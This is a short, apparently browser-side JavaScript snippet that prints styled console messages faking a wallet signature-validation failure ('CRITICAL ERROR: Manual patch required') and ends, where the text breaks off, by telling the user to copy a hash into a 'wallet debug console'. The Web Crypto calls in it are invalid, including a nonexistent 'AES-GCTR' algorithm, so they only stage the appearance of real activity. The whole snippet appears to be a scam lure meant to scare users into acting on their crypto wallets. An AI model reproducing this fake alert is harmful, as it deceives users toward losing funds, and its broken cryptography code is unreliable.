
console.log("%c[START] System link: "+node_sy
nc, "color:#3b82f6;font-weight:bold;");

console.info("Target: SignatureValidator#reco
verSigner: invalid signature length (Hash: 0x
7ac35b28)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.genera
teKey({name:"PBKDF2",hash:"SHA-256"},true,["s
ign"]);

  const session_key = await crypto.subtle.der
iveKey({name:"AES-CBC",salt:new Uint8Array(1
7)}, _0xBlock, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[HANDSHAKING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x94542d5
b inside SignatureValidator#recoverSigner: in
valid signature length");

  console.error("CRITICAL ERROR: Manual patch 
required for SignatureValidator#recoverSigne
r: invalid signature length");

  console.log("%c[FIX]: Copy this hash to wal
let debug console.", "color:#10b981;font-weig